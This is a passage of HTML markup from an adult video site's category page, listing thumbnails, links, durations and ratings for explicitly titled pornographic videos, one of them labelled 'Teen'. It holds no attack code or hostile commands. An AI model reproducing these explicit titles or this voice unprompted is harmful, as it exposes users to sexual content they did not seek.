						<a class="link_drop bold active" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:;">All</a>

													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:2">B cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:3">С cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:4">D cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:5">E cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:6">F cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:7">G cup</a>
													<a class="link_drop" data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:post_date;model_group_id:8">H-M cup</a>
											</div>
				</div>
			</div>
		
										 


		<div class="sort drop-holder">
			<a href="#" class="selected js-open-drop">
				 
					All
							</a>
			<div class="drop">
				<div class="items">	
					<a class="link_drop js-dvd bold active" href="https://www.xtits.xxx/categories/tanned/" data-dvd="all">All</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.xxx/categories/natural-tits/tanned/" data-dvd="natural-tits">Natural Tits</a>
					<a class="link_drop js-dvd bold" href="https://www.xtits.xxx/categories/fake-tits/tanned/" data-dvd="fake-tits">Fake Tits</a>
				</div>
			</div>
		</div>

	</div>


<div class="thumbs-holder" id="list_videos_common_videos_list_items">
							<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/202500/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/202500/tanned-blondie-with-nice-boobs-hot-video/"                                      title="Tanned Blondie With Nice Boobs Hot Video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/202000/202500/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/bf97105070e1e542ab8f2b470775feb1/202000/202500/202500vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/202000/202500/402x225/19.jpg" 
                                                               alt="Tanned Blondie With Nice Boobs Hot Video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="202500" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="202500" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:23
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Blondie With Nice Boobs Hot Video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									73
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/204721/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/204721/soffia-red-milky-tanned-beauty-amateur-solo/"                                      title="Soffia Red Milky Tanned Beauty Amateur Solo"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/204000/204721/402x225/11.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/6da82991d76d836cbd90a256726f5751/204000/204721/204721vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/204000/204721/402x225/11.jpg" 
                                                               alt="Soffia Red Milky Tanned Beauty Amateur Solo" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="204721" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="204721" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							18:15
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Soffia Red Milky Tanned Beauty Amateur Solo
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									635
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/202418/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/202418/beautiful-tanned-baby-hot-solo/"                                      title="Beautiful Tanned Baby Hot Solo"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/202000/202418/402x225/2.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/89e7d627c32c948ee2e34c8b263f365a/202000/202418/202418vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/202000/202418/402x225/2.jpg" 
                                                               alt="Beautiful Tanned Baby Hot Solo" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="202418" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="202418" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:04
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Beautiful Tanned Baby Hot Solo
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									376
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/200915/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/200915/veronica-rayne-tanned-milf-sex-video/"                                      title="Veronica Rayne tanned MILF sex video"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/200000/200915/402x225/4.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/35b6e8675046afda5e166a93bbab1db4/200000/200915/200915vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/200000/200915/402x225/4.jpg" 
                                                               alt="Veronica Rayne tanned MILF sex video" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="200915" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="200915" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:25
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Veronica Rayne tanned MILF sex video
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									450
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/204415/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/204415/tanned-vintage-milf-gangbang/"                                      title="Tanned vintage MILF gangbang"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/204000/204415/402x225/5.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/64999a13beded27f2b1ded8b10d7de2d/204000/204415/204415vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/204000/204415/402x225/5.jpg" 
                                                               alt="Tanned vintage MILF gangbang" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="204415" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="204415" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							20:42
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned vintage MILF gangbang
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									392
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/204609/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/204609/glamour-tanned-milf-hot-solo/"                                      title="Glamour tanned MILF hot solo"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/204000/204609/402x225/4.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/a46b28048077e25b2d8899c9415082c8/204000/204609/204609vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/204000/204609/402x225/4.jpg" 
                                                               alt="Glamour tanned MILF hot solo" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="204609" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="204609" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							26:28
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Glamour tanned MILF hot solo
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									552
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/194279/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/194279/tanned-glamour-milf-heart-stopping-anal-scene/"                                      title="Tanned glamour MILF heart-stopping anal scene"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/194000/194279/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/73480bb3532251465706d793e781d602/194000/194279/194279vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/194000/194279/402x225/10.jpg" 
                                                               alt="Tanned glamour MILF heart-stopping anal scene" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="194279" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="194279" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned glamour MILF heart-stopping anal scene
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									930
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/203413/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/203413/brutal-anal-action-with-tanned-milf/"                                      title="Brutal Anal Action with tanned MILF"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/203000/203413/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/7f6eb9208bc90d93fc30d7e8ab5af3f6/203000/203413/203413vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/203000/203413/402x225/10.jpg" 
                                                               alt="Brutal Anal Action with tanned MILF" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="203413" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="203413" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							19:10
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Brutal Anal Action with tanned MILF
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									712
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/204592/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/204592/big-booty-venezuelan-teen-shakes-her-big-ass-during-sex/"                                      title="Big Booty Venezuelan Teen Shakes Her Big Ass During Sex"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/204000/204592/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/f365a1b1d8b523f030ecd8af1315b50e/204000/204592/204592vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/204000/204592/402x225/16.jpg" 
                                                               alt="Big Booty Venezuelan Teen Shakes Her Big Ass During Sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="204592" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="204592" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							13:30
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Big Booty Venezuelan Teen Shakes Her Big Ass During Sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									697
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/194280/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/194280/hot-tight-milf-shalina-devine-massage-sex/"                                      title="Hot Tight MILF Shalina Devine massage sex"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/194000/194280/402x225/14.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/f60ed2108411017816e4f666c35552f6/194000/194280/194280vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/194000/194280/402x225/14.jpg" 
                                                               alt="Hot Tight MILF Shalina Devine massage sex" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="194280" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="194280" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:34
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot Tight MILF Shalina Devine massage sex
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 700
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											50%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/199117/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/199117/real-big-tits-tanned-latina-porn-clip/"                                      title="Real Big Tits Tanned Latina Porn Clip"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/199000/199117/402x225/16.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/56522e9137356cf059dc61bc8c457324/199000/199117/199117vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/199000/199117/402x225/16.jpg" 
                                                               alt="Real Big Tits Tanned Latina Porn Clip" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="199117" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="199117" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							10:29
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Real Big Tits Tanned Latina Porn Clip
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 091
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/187994/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/187994/hot-tanned-wife-cuckold-thrilling-sex-movie/"                                      title="Hot tanned wife cuckold thrilling sex movie"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/187000/187994/402x225/10.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/1a4e1cc413ff26d4aadb451fda1ff898/187000/187994/187994vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/187000/187994/402x225/10.jpg" 
                                                               alt="Hot tanned wife cuckold thrilling sex movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="187994" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="187994" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							29:22
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Hot tanned wife cuckold thrilling sex movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									1 459
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											0%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/192590/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/192590/wonderful-tanned-milf-xxx-mind-blowing-movie/"                                      title="Wonderful tanned MILF xxx mind-blowing movie"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/192000/192590/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/bc7c9c9bc90a95ccb74bfec6c568655a/192000/192590/192590vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/192000/192590/402x225/17.jpg" 
                                                               alt="Wonderful tanned MILF xxx mind-blowing movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="192590" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="192590" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							15:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Wonderful tanned MILF xxx mind-blowing movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									4 014
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/184039/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/184039/lustful-nymph-porn-emotional-movie/"                                      title="Lustful nymph porn emotional movie"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/184000/184039/402x225/8.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/34b2e875a677e50e9884e1eaacc9bf75/184000/184039/184039vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/184000/184039/402x225/8.jpg" 
                                                               alt="Lustful nymph porn emotional movie" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="184039" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="184039" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							25:14
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lustful nymph porn emotional movie
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									973
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/189387/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/189387/tanned-blonde-milf-tied-her-lover-in-bondage-and-gives-head-hd-porn-1080p/"                                      title="Tanned Blonde MILF Tied Her Lover in Bondage and Gives Head  - Hd porn 1080p"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/189000/189387/402x225/13.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/5399a5db434f515e1d14a534bc6c88aa/189000/189387/189387vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/189000/189387/402x225/13.jpg" 
                                                               alt="Tanned Blonde MILF Tied Her Lover in Bondage and Gives Head  - Hd porn 1080p" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="189387" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="189387" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							23:47
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Blonde MILF Tied Her Lover in Bondage and Gives Head  - Hd porn 1080p
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									850
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											100%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/186291/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/186291/tanned-brunette-latina-brandy-salazar-sweet-deal-an-intense-yard-sale-dickdown-in-hd-outdoors-big-tits/"                                      title="Tanned Brunette Latina Brandy Salazar - Sweet Deal! An Intense Yard Sale Dickdown in HD Outdoors - Big tits"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/186000/186291/402x225/17.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/7/06919b01de9d6a740451d7f8f632e0f4/186000/186291/186291vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/186000/186291/402x225/17.jpg" 
                                                               alt="Tanned Brunette Latina Brandy Salazar - Sweet Deal! An Intense Yard Sale Dickdown in HD Outdoors - Big tits" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="186291" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="186291" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							27:11
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Tanned Brunette Latina Brandy Salazar - Sweet Deal! An Intense Yard Sale Dickdown in HD Outdoors - Big tits
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									17 506
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											79%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/169519/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/169519/lured-by-luna-xander-corvus-ass-fucking-tight-tanned-latina-milf-luna-star-in-anal-action/"                                      title="Lured By Luna: Xander Corvus Ass Fucking Tight Tanned Latina MILF Luna Star in Anal Action"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/169000/169519/402x225/19.jpg"
                                                                            vthumb="https://www.xtits.xxx/get_file/4/ef3af7065f77ecd6ee1dc28faa390145/169000/169519/169519vthumbs.mp4/">
                                           <div class="mobile-preview"></div>
					   <div class="img-holder">
											               <img class="thumb img lazy-load" 
                                                               src="[data-uri]" data-original="https://www.xtits.xxx/contents/videos_screenshots/169000/169519/402x225/19.jpg" 
                                                               alt="Lured By Luna: Xander Corvus Ass Fucking Tight Tanned Latina MILF Luna Star in Anal Action" 
                                                                                                                               
                                                                
                                                               width="402" 
                                                               height="225"/>
																																										<span class="ico-fav-0 " title="Add to Favourites" data-fav-video-id="169519" data-fav-type="0"></span>
																	<span class="ico-fav-1 " title="Watch Later" data-fav-video-id="169519" data-fav-type="1"></span>
																					
													<span class="label hd">
								<i class="icon-hd"></i>
							</span>
						
						<span class="label time">
							<i class="icon-hd"></i>
							12:00
						</span>
					</div>
					<div class="info-holder">
						<p class="title">
							Lured By Luna: Xander Corvus Ass Fucking Tight Tanned Latina MILF Luna Star in Anal Action
						</p>
						<div class="rows">
						<!--	<div class="row">
								<i class="icon-eye"></i>
								<span class="text">
									5 301
								</span>
							</div>  -->
							<div class="row">
								<i class="icon-like"></i>
								<span class="text">
																											87%
								</span>
							</div>
						</div>
					</div>
				</a>
							</div>
					<div class="item thumb-item  ">
									<a data-href="https://www.xtits.xxx/popup-video/182211/" data-fancybox="ajax" class="js-click hidden"></a>
								<a class="link js-open-popup"
                                       href="https://www.xtits.xxx/videos/182211/adelle-sabelle-tanned-body-great-as-adelle-sabelle/"                                      title="Adelle Sabelle - Tanned Body Great As - Adelle sabelle"
                                                                            thumb="https://www.xtits.xxx/contents/videos_screenshots/182000/182211/402x225/10.jpg"
